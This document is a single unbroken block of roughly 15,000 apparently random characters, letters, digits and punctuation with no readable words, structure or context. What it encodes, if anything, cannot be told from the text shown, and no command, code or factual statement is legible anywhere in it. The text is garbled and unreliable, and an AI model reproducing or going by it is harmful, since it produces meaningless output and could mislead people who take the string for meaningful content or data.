DLY_uWT^wR-r)0W-2CkI%L^+uxkS(IIi~WUxIIphpFqqk]+i~p{S){4^-hDi2/X;NEi&t4S/ROdyeo|64FdJrofYkDzd9uztqC^Wo1QikI:oRke2:Ww+4@Jzp0oDyD---BE+rr;T2rw41r0h2(-npWe6ErT1:ExJ+^+t2fJB49SW-%JIVruw{hru5hErCSh-~x60yi&W;x2eD9p9o)iwk-yQ-nnY;-uW16rdNTpC)SFOh(+6+I:EprN&}Cr7J@iCVRrf~XhkrnUoT^Vn-|s_kNQJT|Y;+Bdt&YY@VA;;tfIT~_~oD0X{XE7_Eu;fCC]pkTDJ4J/dD~%LyBesn]h+(OCp/kzu)4S+d{xTrpfNh|It26}znWq-~(OW1kpu&seWeVdEu&kqKu9eW+1EoEWhAii6iip+e{kn~e+iWJIen&pDE~Qn+Qe/6kC%/Ve+qNp@~|IIdNCKLuSK^6rSW5iORnN{EYYp;)y-W-AVQCyxqKDIhO%^WdK6iBYk&p92+Wur~BLOru^pSLu@pi}xETNi%)DEq/rQr{iFy0WBeDix|-DS(p-0|k+;~~xD1-ux&x+uh(Iu|iBy(A]/Wkw:Lr6d4w}T{yf1CYxL0}9~dV)sh4tS1+62YJdJ}th/dN4TutY:06]uUAO|O1|E~KDVzBi@u^2C~Xq}u:9yQ;/nIEs67e61T-JtIB(|}O%/((;SzY{f6CXVTBJIIVdhoq;5L~xxx+q]~4Btq]z:xr;(qwo/]VpSzRXWh5/BIhEBCIiALukq4{AJSO:RJN(FrpN]7e7wszRu9|EO^Ar(-JBY;zzzICC~40TVI;k0ru}/yIVB06it-|~+]LDIqW+VWI9qUkkwVz+u+IIWCJ1pEzo2WqN6-99u_r0p2/-p~]~-OIf1xxzxnxruErwwI0YWWE%tIU~qkp6(e}Ur1(nAuNu{WW@Fyk40KC^x2q5h6{@zh_;pC]BUeI9iAf]5t_KJ:d5_:Nz(OOYTUq9x&iS9I/BKD/hQ~I{R{E(Y)B|}]tUCD@oxd|Q:EBF~S+i+-60w%U@y]A;eCBE0&yY+pr{Sd}YKzXUIT_9D6Y%hL|rIAAIK0+OKduy-r~%zsWN/}02{pN7{_E9_o~NR]K4Xo/qUk|so{2zV_-+9yey]Aen~})%W|;-EIVdiE:i9)CJh|0SDrJD(WyTqrk9;xIrBSprrr|p0II+2ty-iBe|xTBr+RtBWr6hKWBA/pr9;eDhw)pAuU6rR:Vh5B0R6qS)uECp|%7VqhEo6Rzp5iu~dBD:rfV})6%d0UO&kzxt7r~Co(-o99KEQ}|o4VQ+49L:9642AEYNC&SS4xS]ryfBD^E:kO}wR/}dthFRNrK:iQzW9fxK}CLDUzURp4SL@t5&Y}i+Fznq9@Fh4C/+i/rCzfS;4w^orJhI25;UeBOkA-uwx/+Dz)/sWr)]pE97^opYTe/sw}_:h90d@po&Yq^/]1%kx4QoQ4{YhFY+nztYE42kB9w(yL;6oRRQ^yWB459-70D]USVUi]W{0-(u4SDr|nzUyt~6hIs%-I/dYtWx5wxke0D{dh+r|rdzB-Rs}_B_{eCyI/XI6TR(o~UDByxBI~6EtDEN|2X6E0t7pARkqBEBOpCxky-I6p|{oD:OIyBAU6wd_q20O:5Ou|I(5~zNxp6yWV}VYoz4^0JewFyLSiQK0N_7B4&oeE;}2K-AURD{9pY2NpB;n^WK2wN;Juk%TIshky(F&dFE]FkKC0qwOuQhzo%;FKr:kYC-tBJ_E2e-:xix@y&Lhtu5qI}UdD&Ii22/F+1A7en6n|/-iJ]WKEE19hOs]o5pisU46pL/%-9/+:zw-Y-S]44n6Y}J2WLwrF47+DezCDD%SA|oiu}QY]WwSO{A-d|xU2U4yJIQxr(eWx]iALprefSEC@zBWuCD&uN6oEEx|UDnr)ODrh_Lor-Kzxr;q0hw2hnp(4CRi|9RYEf2fEpxoN+put}}VR^ErTe{pDf+IROps~VEpF;F~C;{p9UR}%]oq1zouQYqh/wDIzQqOrU^WznNut+DVSq(hKA~4220Bf:q@2x-@_dr^hsn6pL:rfCJ&d-fh0SQ4^1SsdQNRx@yBI7_WtIE@sDE9XwowpUW]V@ORx;~p7rpI1Fy/n&T:]9T5yL^_BA+-Wes-r{^kEISoWX^-U_E+E~kCW%]RrrYIEIixyikJxE&UWpXr(To&(y0(rE7/ry;krD&R]hfXBdy/BrL/yyR/We9TW6y|r]7_(Wi1]hhe-B2|+wR]B&T&~;I9f4xDIRC)AeE@(kBty+2D(EB~U(9RyEo7]-xwEWu&W-ETW;&T(VU_uu6Iyr|q-E^dyW~{WW9:NS6wyW~tyrA{+){s~4;WAI|NfI/}ErNkr]O%N{WNu(Chuee~EOxkq:SQWW:9yWufy]EBE;C(-5A}(U9iU:O@E-]OO7DdN::6N:R7NJE_uiJD+~n6N0/YWyt{L5U}U]X0N})9e%9@:VpiFp~i@q9xk|wxSoEyh49B@2;wf1pi5x9{r~)7|iShkEwE]-t{+xu9E|9~r:e9+uu;@iA{}Irf0r)kB|xpdh~InwiN6TWQqCWp}xYhk4wIAuu~-rh~eItzK&W~N4i~n|EN~RyDd~)i:iYi5wY~+6WR)4k&hk665&yEJTww5IWB0nu-U}wtxI7Ae1WU(9y{I&US/C-]eiu]wiryrCwrIhw)Asu9^RIk:iuskhwRqk7u{xu]}Ru&SwN;n~rQ{^]xQ^]&dx|@RhuwBIw9A4x2ITx9euryriu+_p+2Ehr/VBk/p&CE}}rEr~u;eRI/o9ku-~wzE6wNk|u9q4u9Kw/rC~dAR-~205o4|O0VC)K4VFr^hhQ6FU~WttSWw06x%)S0d2IJp6YTS:Ios9-O4Odh/wDqw/-OQ0Nu4Odxs%Rok/yOouB|2wIUp4Ku_-ynEkK~0t6RSWxW&Lp@%{DE_U0DSIKE_~JJz6qr1L(irV06RJq266+Sq6]q7fIr7UExER^Ru2;EL9yJeJLW(zB|Ti0O)Q(rTFDp){L|W5A-~_KRhT%69)pIu/_ixoB}C9QDW1qrO}oIp]np6oO2W-:&u{{oO1}@+yWrw(}prUu6hVr}pR(syAfphDyIpz(UIzyI|Brpri0iIk(rq1^IrE0DU5Wp4}I|f&L9TCEI~4{r~0E/oyE&Wrf%NU6QpqSK+R2+zyOhytE/(E/IN0h]kyN;+(AoWET-E^SIEOX-N]:U](&;kr@)LJ@V+sAy-FWpi;T5riJ+I_45IJ%uV7-:Vu4@zNXupfQ/-dELUJX)W_Loiyz}:y&zifR1;NQ1f~}@SdLXiN1Vyf1|r_TxfpISO]0ihVr:r~9d^|Txy/C-(+VDB_OqSI2dWQU((%K]WI6&+KspBQwBr~Eir~EIr~)Sf_keW4O]ID71UzyOy]ttrD&kNwLQBkt0Nopy__;nBI4R(z/rV+C|-|9E]TWrqSwQWks1qp7@W]-S:&N1E]];A2(~+()zWr9R;pqDWEstBWenyr1De%weETEzXnOr7CO^LrwSUKV2hquk7irEd~]-pKN}x~kUrur/q&NWADuSXKuRt-UNe|xrV|^WYTuE]4+UROfNzOxzSufzw|wr7Tw^@dz}k29sVkfNsnC;+-pJxUtu4J:YK0E4UK9h;k^(oR&)dnf4rdtoDD941dB(f6CO@+;Oe5ktUDf47:J|L0ko~TS0An:L||Sw{o9]BKEtkxt~]zt;s5wW}kAfU~2uIDFy5rtXkDA+qre+LI27BWW])DSp1rtpT~uz^qehSTwX-wWtAkEXRxy67&S%1iEXzSE1~A_-+VERduu9%-YC;Cr|%hro/1);(ryC}~_9{RW64irw245XQ2/IiRyh~@-:u@Ep5S@^(K0:t5xDirDDJ}W1wffD~hWwAKO-CwDz}0rzIwBrDryKAKrw|RIppIEo0W~C(WdiCxzIh5EDAL^Iu4WIpU(D6JBiCp0rTyOpRuonCQDsuQWOsA]xCiOICN00I_-pLq:p(^%z&(FT%xIEdBfiKAYs)k{k2:pODoYiQ)%rD%(u%UyJ0Y]WN4}2V%p6%pon4{rnNDUV9wETL0x~%ood:&_n2ryK:Ik9F&zT5yLO)rqCs@roEiDpB-%0_RLtdq6I6YLuw-(xzO%V1FpD_RopT6~E62]5)}-@Rdi|okr--EyRE~WhEUSixDAI(rSr~{y5OrB5SJE/{DeNxhy&r4%2y;y;|9LWVttNzBCQ^E7UkF6YYLBpxKWNpx}YL+B@OW_q;LYd;W7_WEB~U7(RE95sLDYDEk|)Ur&QrrrFEO}sxnf%z6er^qqsu{q@+x(((qx+I)BsyVeRSy|hByIRWE(Wz2VUErDky]^OLWhuEEXzu@VUx2ipiRJ+SrOLW)+WOrwd^N99V~1ou0UXYR0kk0d@~fK_rut{kqK4xyF~TJ4%:TLrrY6|S~ND-dhwCrL/D-wN07_iWfof]5)1Y;SYOYukfB40{Y0tkE1yNz}4zy9ButDTrETEW/4XrF%--Ex2WEtLEE2Ox(OJIy)1rr)zExwFz@xhuVxTeQ2sNWtI-~AV;9tz1qAi(wi~;TSIq~uiJC)s1Du);|xEFy)6Iu]|uuqrLAE9R:I;Cu_&0@utLIx~h{wkhD(A7Rw6WdO~Beqt/iuy;pxU{&RW:RO;ESBu5xR]o4uWy~5kCiUJ9hurFRRr7Rw&;Ir|/70XXUREQiw-{rVuwI~-TUk^QT]^C|uu2r++Bx~]QR6w}}xuu~wdeix+Ifuk^CwqA4ueKTO_A1BQodXJ7TwuUiT6L~Jf@Bf(5xT(1CTo:REyu_9/7owf+o&Y00997@JyL_pt/_}4i+9pp2:OpJA0xU4-If9JKkT)iI-)FIpI0-@k(DC{&rF{w~-x]yAun;:F/|/ORzIDIq&O~RL}AYNB_d~Sh|_5-AO2OB{uur5uE-o~Eio}7_o4050tBLL:W5L&SLEo5LFpI9QpxX{IC;nRw2DhyORIT/0r)B6FTFo:%~Kf;-KO57drAik:nzUUBVhIhJWEId0Qr4yIu5WriyyrJeFDVCN{|(}pJ:(IC&B~I1{I0/2IueIQo/VD4/Brs9]I}oONit)uAN/wVNzrrSprUJfIpQ-Fi6SppWYph@oD(UxihRyxJd(K7(dkCI0p0-UpuU--}J9O+DdR/__TqeQDKRFWW5s@2Lq)IW9F^@Ts&SyzSkiok/WYr(YN61/FI;5RE:A4Cw1RqyfJT1/rRdBRs&Y/D+F1pu_@ky+zWwAuJ_OwfnE4:No+^EW(1r9sw6~U%i:ohE6-rQ{U_EO&I6-_@YQ+rk9Duzk1x:_)LpFDVi9:BIy@++I2JXQtw95R(IeOr]x{4^7i@oLyyyRUxnkQ{WR/;k/|dB0/-W-VsI7w9:9Y2isq2E-h%_i)|zAL9]tdoe(VyEqF;o7tNqy&nk2}sE+;ENfKe~Ene~{}4fqu9AIwn~/%s(74{e&Rud(YWd&E;DuI+IFRkWO~N(^@o}U7_-x&q(&WBu+JxRL59Bs;Of)N{YqY~@tt4utYryx505{xXqNVIfz5-n(r{({/O-xqEwJNEWYUeFRfxrnd2^r{;qpz//:sTpusTEAFE4SB@ku7ArAu6DeuT;w_oYr+5Vt;t4kw:iwp:42Y{+2Vk]eIViYVAsYn(@@%XwDeO(h]&xu%z4hDsuup)Ok]TxRf_IxE/{r]Tx0yxu0|9i_yyBEAk:51|]snptURAIqF&J5nXoxO__xzwIrKW:x9YCx^d-uJ;RuqW&sJL{rrfO0W}4~U0SwuQ9R+~Tuq{]s|5NK7k7Q:0Xk:%{_W:_+&pzJ-R4&@p~Cq-nrwI~pkA4rriir+J/5Un9Jr6dp%k:oW]6r^%1wx}xfdsRzNDJ;Jz2T6+/z095f{wC9+fw^~9Cw2dnzNJ~w&SQ99{2ff_&T;F+B(]CAX]X/;on5&A09xwtB%Q%Ep94(~/TxL+V|DiB0pp]/{9OK^/zO(%X)f|)w+nC9(WyS6N0iuETYrY%X;I{1Tw15K5h~I~kD4T0qp(p9+~{AEtsF&q7%pr]Ndu/:ewNydE^y4WQN~;U@z%pY9/(9Y6RypThBQRA}5rf]]KYXXRXrK4/B:NyXpCt-Qy~Jw~t{rQWLN&15FkIr~rKurJXS%N(E-|@EuIrB:yYD--E(|ihAser_spUzw4hT9]kw~O0t^FWOi1e2&DW5xd1r@&N]]BRA:Sz]ph)_&{n/}9|@Qe^e9}xp/WpVnY(edAzqi]SLf7O0Kd@7BKqV1)Sw:FW{B0FSTKJB/DkeExk(Cis51VYW50%RV)&:NVqeFVX&h_CnNu_)9&XnQXA)oh{@X4KAUrs:Q6(V70UqWUKKp04STe4W1;6+~|zUy%@I@dVz4B;]y@I66~dNzAt24RKOAzqr+AtJz:AhD/n9h(:UiN_Oee+Nnf%Ck+]T+Fkn|VYyzqen/we;RV@~WCQ6Aks%1Df0KNh/oyp}nfTnVw/%R7:YzQd/eqe%|V9/4nNKQ2}6N7C}509n71/L@;2|~nfIJXqqwxX%@y;ze7UI~hFFkkRIk|7pVWIqtR6nI:B0/^xEJUV{izr-YIrILdk9^XC9WWNItr6hE0{Eou%kWx:pWupF6p799;7~de%Cu0dpo-WpUqukkpD/Qyrz;N+rUdUYUqW]kq&xLBr2zhs5zi6C6q:yTK;Io:(J_5zKJWiTTwWt4|eAN+eNNE_I~(49REIzLxLX^|;J)NxKy6(L1ORztCThD_W_I7]x1+dXF_t||TsQd-Xe7R:UCrDy+eyLJ4Rkko@y~:56DIyTz6rwE}9e:rx|B0&]uuq2:9WhFQ6O:EuVskhF5ItY(t_FFVVW_T@2sOzNW-q9Ez_;zCKo0WyA{21zRi(_7CS9;Xu{%OkQ9/:r]p0f-^9^q41SK@Sz&7-)OD9K/;FC&|Xk0yB;t%xDpFo5QJukxr(Cfur;x|k0IJVB]:E&C6_{_yt/DrIi{xzUxrrOI(~Kr9CO2sJBNzh]khExOrSrkXzoru~J/zY67%th_ky(f%|~RDFK^(kNNr)%nRzVQSpwI}BiYuzdB+5uTIrtQ5STTKk0ey5tJ{W0q;^^o1TLyw45~xDeJTQu~pSqLNndKKKR/qyJ+&O:DY^ox6@)|:_DOiL)5Fs@V_X]C_)2q57F}XOVTCz|4tz(iJxL9|WVQI^t9BzF-N~||4NNF];5;yywi9&TuJ(:UF&NFfh6@@d@&u{Rw5C-7Ce@2%Vrr0K24TeQd)F/St&:_hQ%dr1d7n)o~1R7O90eCA%--Y--(BNh|RC}/CXYYeQ6k(y//{)D-hkU/Tq+/n2:s)pYC_4/O9w1pe/nW{]nXfpCrII&&6xxEE70V;+K-5ioR7pe{XCCCTBTzuKto^Q~Ro}kWES)0XCw94RIynVonr:QKy&;UhzqIRTrkqdK0qzIf5I_T-0Oi0e)uLX^rUsLrxno{:u)TpE@wh5:EC}hDD)9fLW~(SBu9EIdu_f@]wW-n-UETd9YYEpJy6xCuwFIpk~kpDT7-ryUSBq(;0n}u^@-+qV-Iu&6iqyuw1C:9QKoR|dTo~J(}i-iL%ON)6tR6N1onC)EKB0A0;6K-_BSE4}hRYJ-0|5-nYI(7+hftJR}C6^IhRq//rodsw;])TVrk7Iz924EQU/T6rFYL7{p0rYdqou7txW2+:^Yy5z&XBAO)@xtYW^uUzdpe&4Oxqf-~xpOJWzk~Yrf{2h9tE{^y-I(U9{2KRCQkFWE6-~L9hV+uTo2yhkERx;-ep:xy^)DX|Qoo~WYBy2N(p-N+QEEkO7ridiI{O{X0frO]4izuSQ-|S]]5V2UTWN7%xzt~+^4d)4WxI{o^rfxq(xEdyLt^2)rh2Yzd-U):_9~fqCw9E:kyp2}OfoTE1C~Yzx7iOCyd]xqkA]J~CiSyL@JJxC]B0&xu(6p]dsxV+O4+y]T_+SN]Uzrk4e_z2V/dL0)p_;(-uV2+{rJD_O(0n4_}En)4BEw9K7D2~QophSK%W&/]d)uwE|kWI1|Y+Yo1zxY2eC2kY4Tp2/SoWEo7]Wu/Qwkhr)ohK/xo~QRBr2x1+Vpe7DhwAU-uxyV0~+K9(pWC-xrukrni1%dCky(;D6;^JrC&O+yWC2hB|RdAE4%6VECN7wxS;zK6EF(oSNTtUC;;rLqdExCkA-d^pAY{rW+|SBJ]UR)qoJx|26%]5dRqY}Ld-L2tD0BF45L-B+nTWQ@y+ITpUXOsLppsWF_i:NNexK:^Fp;0@I_Cu@qA|d@I-UUhAE0+I&CWTth:QL{Ih9u-iNtfVW(2;Wp+4Xqdd~%BtX5-y({nwS9Y&tuhV0FrI}O6yA%^|EN:Et}]p:IT2/o//;tVxipwK]o&6TLSuNAIhV|(Eui9uzBhC|yTDJRYySA/^xXF@OW7zE-WWd_EN(CUzr~EqxR6F{RC1%dtEY]RfE1rwutEhBrRTXiTr--TT+C9C;-WTCw95~hoID4r5NWE^Afk{hrdxIp9x/D6IBLWr6:%y;)s{IFd4N-VTQ/k(Rh]CNfA+X)OFTDOt5}5Bt~5NrYEFY6w~@AES(}:qi~U:;^d(YL~65]iEr&()rhzVnpE0)YW;f&s9}J)K)Rw%WB:oT~_W)5fez5Q7nwX&7B6)e%{-]d-x(&{QAu9{1~u@TUh4K/p;Or]~uVuBp|^X%IKTz(_h+KY-]Yk(1YV+&0h/{+wVDqtR9qe0TUu^SB1EywtNQ+X]xkwxDrrLq-{I-SLr]oQx~9y{dW&@2Ly~I~Ut9R(@D|RwreUIoJUq%Q5yz%;^Wk4^~2ON}^|p4DCKuU+)&p4z}5RQRX7/{)ot)qL5n4@@)f1Fx9x|7_dW|50;z;+hz5dJ46eN5~+2+B(d&~;uAX+U55q^-)6:Cre}ow^@@O0)RB0]A;:Ox(+yIrfUC%RKIXeUBo-Of@;Lq]1(K~E4KiJD]wN&B7f;xYVzIKwp:rpDt(SW}/zxr)70hSS61LKDNJ)0tUDoI);:Rzz}Ru5&+F(x5/WW0QDEEUI:wID(hs5}I;ppo:Yw-EKtn&]V//r;{nkidy_Y}&ReKiUyt(so%|V-N]-Er)Epz7]%~puiAs&~BrLDS@)VEt)^zn^D|9t){ws22e7/1trfV{^)A00wU|dL@Uz~ARCdFE6AF0A]&S:kdT-U5-0;:CFLQQOiNRuSV(XrW5F-}@B7YWU||KJ|qU~SR~U%^dQo||YyI0fk6zh2QrUKCV){u~n1_F(esxx{4oD/i(Cp24h4B)ES55eQDDeA//-%^%4Jo)FW9+1i@xDOXpshVWe)0]i(yNe^~{BL2L5Wr~IzEyYOrEypw]KL1_+;r7{kowWhwXs_E6sSExU:S-ExL9x6u/zW99Y^R/TO0i~6rWWyINqxkFOESq/%~:Y}W+sCD5^sTuz_5FTJTxQtOLF6KuwVWWQezS|J4uu@V5)7W+QeIS+1wxsDW:us9W4&Ct4fuyxhS:o-6W6-Jt6A~q6J5WQ^C]O4p;_CU;(0~wnk|]6{5O91-u;Bo2;]h:ko4qEd)hEUrC+s4Cn2x:zqn2C^5_e_Ut:trwfoOpKeItw7nwunph]5TppxohwCDp5uOErnh_KKo2U5W9/Fu:K)p_k%rrED-W@;:q5hw^&X-px}WIwXnp-Y4qxL4_xhpuxiKrwORr1hpIrh1rrY@;r6%6r:^NRIo5Li:xE^+L7DOXwXDuEQWrYT6EEYSqw5O_U}ih]n1LL%dFiX1hFeQ0rX;T1E_dSeez~hUop]uTDp;TIh)@rS1xCr}Bdt-dW}N%yx2iE~X1CIq9CKw:B(@SEu%Jyw+d51p:Itpo~-:(6KyIh}|D4]~I+AUWd:~pI47xzw(BBODW|dA(xqh_zq6z41T_CsID)iNQ-6e7TT5TTx7_WR7oWwsIpr_^De:k:50%D]XV-sS0o~STIrAWprIVOx)JDryoEIey4/4-5}{_{~t/-z4(ruekd2_%K_LKtr]EiB9iIzR;DFUiKi~IDI_xOrD_orz;IrEUSu-4DrEJI(AT0Iz54Yn^TfFxnpyJriyrIr~RJx+yBuX{WB+zohIXIIoiDreDtnV%C^({inX/7Stzsx+t6y+O4zD)4@S9yzB2XrE:@wE2k69yk]y+-oLDXSW+Lk]N0:~N}rI)0yqI%6dtX_WVo;U__EU5Cww76Wtt^Xwp46DzE-Jihy_srk(4yON|hyL0Nky4F]r0u+zzB:&e~6O@~xB)Ux&o9+Ws4Swq_yXIzO0zntr2qS{2y6E+yXW~y_025Oye0kX|sOrt6Lx;YpW9d;O7dW(eOrBK4^92fyf)i60&%_rUOOEkd2Wu]@rud1W9SEuYFk95yrE;L^k|WO~r5%(OyIEw]kQ1wp~w)_-q6WT|]pEAfLU^|6WuLNWWY:r9t:r9UJEu)UEC)29]:_06A;Dui;rx9prF/4^k~TtIL9zSWS6puFDrz)r2Ih-u^^4FK1n;qVO6i5++^DopBO5kNAXtdUirw)uh|KJxyUKxyY76TRp|N]%tusD6h+U6(xnFi_(EBKwBzii9J1R0NU^DxfNyh}reQIW9_z5DodRD4Cu:9}&qA+pW6Od4x4(;(dx5NSO;Nnh4AOD];+uCwqA9C&d:C]w2fdKEJhouu}Ch;:Re;Qe5u{D4;/IO+/ztx/+5:;u|XDwExzth+6]prB)}rBdAr~7DxuhurVUrk1WuE{+:K/KhY_wXYhJEk@r^U5U9-BI+7]rhwA6}5C:yEYiz]ABuIRVDu%ohIR(Dr/ohr0z0WRRDR7ohrX/%-iR+DrpppyUd5E(OyNF@JriNWrEDrreo-7n_]tyBuh&u+nApo5yryRTEFxYEFrF%oCxWFEp|(T2zLI|xE|Ezn0:AD67WJ^qSDA%7C0QzdEK(56(S0T^Sr^E+fSRzWr|;Ei^K]xOpF_dpOOtO0dup0%xp(r5U]rFFL/Vy:}ir(0Khxze;IW5KQx]9xFx:iWTWo}YOE4dy+-T%xKdBt4^rOT;JOq]}-O1Y6R6LWhfOK5}6r|JDOuw4T@q+1I;^pr{dIu;6D~R:{hQL(IESO;1066U+Ir&zWr1WN~_p):T:URt1nihXN~FVI^EiI](|~u5(1DJI-BeSNOriWuixIue/y5I9/S]Ly}I]2NAU9%uUd/]UEsfEi}|]YpIxIwudI~rEt~wXNOWk|Ju(@0]xozwWzz|Ry6D;Er-A@5A2LOS~7SUY(oz05r+7w|y9Q|BJDNIFiLx7X6z]}+]JLh~hADfeWey7+wULYqfy2(+7qV++enN5/S~C}KF+zdp}&|NS|oQKp@FXCW_hVO/hS;_o~WA;EY(t~DJ{&0eC)^/C]yktzFWh~01qBEf-)y:^:LN-Qqx2ph-RS:rnKOpn/pkQ^6e|%;rNqudQ@9NdU^Y/7SE&OpE~dhW/]0uiQpOxWSw]WruLidr9C^r~/rEw4X-7FLnuU+&%ykEkyyr7k_|x/p]h/119@+|h5&4A-upuwLCAre@VI@@TVi}-rUSA(~Qpdn/ApS2r]_0;9LJTVCF6u9Coriph(6Vr(SQBTtT+&u}ErUxR/()pEqUx5YO:]]VuE|15LnJu]enhyrq|+DO4&12By&hh|_u~+/n+BrK@fTNqi1yxBTRVzfpo6{)hNtFk]J)09oJsz(okTKRxx&Ypy{X6-t@uyn0h20iXiEXXx(%B47x~UuLz4_)y_iO:(Bdz|h&9NddO65u5nw|2E|O;;x5p;F0s;N5p7AA_Cqt_;y5t+}6hxWT]x4WTWK}x;5UC;QItw(pww-Opd&{r+7qOV_Dpk_D|@:wNVSfBpJ;u1S1Axe/O-xn5]u;B-&_I{B]^ot7{-B6SriOF4x|zxhAIO~7kIy|z}I0_I~ezWxfWou{(YrETr]L1}x_~V9]e}rhi}]:JNIyFqo^U;W^sNq:|_uU/~ue%rx2W]V)K+BWRdTAIEV9:+IE;D-LeWIC6AB6}rwEoqhX2~wi4zWCTrE4F%x_^nh%Y}}w6VEXRukz5n6qx@:i4rO{f]6JTQo{]}6OrViSD~dV}tk2EKU92n:uozR%+o5YTfR/hwed{Q4UQSKNzIoOV~/)TNtFYWsNYO%~_:pzV4s+@FF+KDC6yR|6IR-TOrC5Oy]OYpI%yu|T+q2%JDXOLQIe:xDs;rI0%DtKkih7/2Okui~BxKW]dKVkWysw]OCSwdyrW(kkhC~E|o^rIwLpOVfV)-%-S&:+0@}A2kkEykE]YNwp)SyrWCEuD^4&d(6WwYSrVenIVxfOVK7SrCkxpsKEYU^SwAS-CSe6W~DxW9orkEeO7i]6wUDu^p9W~/px4ux)wE6x45irWpwIWpSuY|V_y)Rr9efUWn%IiqyxN/B]zn%iW^6dLYSze|)N5Qyz{Qnh5YtY1SiW)@kSXXzE~%:W9STzSn46^5DW4fI+z^s(:A6p5RE-2-+5yh9:OE(o+w-Ki6YL@r-7}K^D4n^4}J^hREkYS^eNBiEoh)o%y+9WN@|r+w5V^)xO+sOro/@x;0:-6qK@xx/~sn2|xe9&6;66AJ56r^WXpq10ew~5pu]~prB1p+C;r926-9q6L5Qnup__;22FpEtOUr4p&wp)u6p@S&sJik4rS]uzp6R2hEtC{EydpkdW1xy)r(QFukD6&V(ETkAu)uBd)ViErtkX~r&0Er7TrkpKpuSUpuW+R9_-hWs5SFokEupUfLBQIzd+-k{5;S41S9/Ui1wpyIotpExDK__eAkh0w{no6fC7O_%SxJsN6JLAED9;xJn9xB}Wdh+5k+KwxCQ0xihS42Kn^9+(6JxX4z-DO+Q-kzB-QyeTxDz9xJD&;S~}qOr5z@E]@y^h|NS{@y/RR_rdTU7{Xd::2@X-6oVBs&z_RKKR4~-4-fRqV1CdIp4f{Ios;YX2LqK}}pp:z-yB7O(A/WLUQo5}@TXJTIU641K14xokepr~;oNSYIz{6;x7K)J-^kyoF%rz0O~@YXxYC7rD6_RSQQ}d}WI9xVu~EI~y_&LDRXpTTyp1^Ep1o/(@|IfJI@oz&qI9C%~)55pU:DrtyDr4{DrryOr-OO({JOI&09ECxoI+%Jr-0W~~W^u%EkDN^o+5q)}oiWx&Eth~4R:+]rdNAQDx:kQ{{kCEn&Ux/rO%75^qosfdfo6YEi]r%&~Lw%7z{;%XU%;FtV_L/zxqo&|BwXxf%X(wtCNh4(9:Jf{9/^}0sqn:W/N9xAT%|zBJAN^K:T/(}f;NV|qS~9eW7]rEsYz;qd6:{@tr;CBA%9%ENBx(+6OrKCdyW2E/Yi-(tsXO75E/kUVniO{/K@wN|{4O&7pENf;ExYJRBQBOx6hTVCFTXwe1pCixkhQo749DypSr;OEJ_5{(tT_oeXqDBOhLBNEE5ys|IiYu;@_EeFNUUOU21X7tSU19_XN)_YSItFzrk&:rt-uo]&OrdQpE]5yEdDSES~q_RNVE~ULrJEzQuO6f1ry+zp2QRELu+{k7~qiL+EhDifYhIE]k6FtTD{x%CRO0U%724Kx%STW/{iJO{dUt]T+BLV/5CK++q6WsY/@tdQ+f2oDK)C|C%DT+5JI+2k&Y;AEt|J(%qk5kW2zqRn(-IzK]^Ak+4h0dC;w7YQzfr6~+Si:4%ko_V5E@e)]kK7(_e|E^n(_YdJu_&C]Kn17|@sB_^s~2rp4]AWW;+|WB4]~OXASTk{UqWCI}&OtToyV&zAih|%A7hE~B:q4Q2Ar|K{1UFkA&/kT}doKN/LoXIJS@qi+zN7+hTFy@9}|{_k-&/K@s1snF/_76pY&y_]n5Jes~]61UrR-WVCiurOx7h&o~sny_&qTwuYD-i~_z0{o(hnWRtpRO^6ue9w~Rk-DUniANkk~(-IirN++xIBI-QCre7+|}SFrrEE6Iwr7%]kARWIp/skE]xuXQoq}nKsS9DDrp9Xkw~xD)L-0dtti+DII}k}EwwuB]WLRWkk+|ShCU_tzt79}Uo{-Qr(]6R6uBtVfEtNE]EfWp^o7R4Dw{Xx;w)e/RSnu+():20qB0Dh(S~A@k;+yFkIf^Ex4-%Ni+iNFnLfyqWq@4Ep0LY1yu22sKK_UAW-D::EABC^-AA|]JqqWfW6szUAUUtYdNr|k@~nkV^(f^}zA@rndB&:9LNuqh7h0kkVr&F2kJ--O6uUJqhS|u@Vd0AUeNUudN~JphJ_)1VV^_^riF)q5Xn+]Diy~p2dBd@X(]]EVCp{yL/e1Dh&BUOJWwkwQNNRo7/t6:(IrWQxTRpt25h~7xee;d~+{E1WCKIoi&dpyIe9Eh(-SB(iioxhnuW6]+krhYIIyy/9&d-o95s4zxN9u}k^EDTK9^sDW&5QVuEwDTwzzkK+WnIpR)/V+i6rIU-{oW~NNuphW}_6;i~CX]Jp1N%(;4(SuBxxd2IIp}uODSCE-BCiS-VU)^qqh%N}+d^/Wun+SLz|uB^B2~V4~Weenqn}rnnA;JeV~Lnn({F(4)]0pn-/yNwNqTtAy+k(OYEFB6s)]ixA]1UU]V6/CTzFSFJN_L|NJ-%9)&B^K+BA%~nfYJJ:+&/UVJpYCBk@Vk:A^x--OoU~6FOO;FdD|%B^B1]/%:Sd)INd:;q|LA_:VX0k~Ve49UL111]r;0)y760sxeE]&Y(~LWFq}Rken4wuR/2YWFk9@/{EL0+zJuD)O|7~~wY_%dhF0]K]QWpusDh{d;ru@^ooB-du{AhR~QWpzz+]~(-:9x9]T:(r~&0Dr@-{WrzeFIfxBirIh2t@yUK(rkeUi~SWdzEf0JEy6}OBurVOB-o&h-4|BuCUC2xDrR0nxyor;Se706r]K1pL4/I)T]RKEBOO]Ek+4Awiq&x0L2%W-VqNk}tWkE(J5RENUX(-p(hxWE4^XCEFV2S6BnLWp/V++zY/k}_t(Sky_5SzWsSii~L0rhVeyr~uOx~64En&eQ~~9z}Ih}]+sKtx_wyiw(nR:~_6;;WOAUiRy-n16~oKf~(KFW&7XR]AWwRT}n(fUhA5IJ0Oqyy-}:Ak(VrR2i}6OI6kFyK&I95yLrd4VFypR5~t;y7:{4WWodsqk&D1CfQny;RqL;B&eTCxN]5wh5oDWBk|z(e4{w;x(1AxewIrsD~-+Y1Re(;Y]Dyrp(dur)YrR{7zIN%Y1pEztTrJ]uOoh+Y;uxx/:kRh2BOwF:o^O(:huotIVruKND-p|TVp~kJ:s4OzfE/~XxekJ~yOwid0IB-O-@2C(iE@Or-/;wDw47WLkfV{Ewr%p&wOf9riB9I~NzLnE;^w]]t~-idJJt/k+y%%^dN/Jw6eR|9~:kL5i-hL(O7I1+E&e6CCwink0/h]N;IRwECVth)@|-x0nuO1-0Ckf~Wh:tiJIwAz6AW6}&+{5dys+~^K4X6WwqqitXpR&+{@(F79t^n47A]yzh:CzqVfI)t(zoRLkJy]VK&_5TzU2VT{}&_BOYdB/KzVzXywiFXBD~Vt;NoJJqN~OK}quC0hCp/0EhXSXYew/Dp]Q6xspYopW)^E;yKs|_uf{xCD9/rrn5SodYW}^NN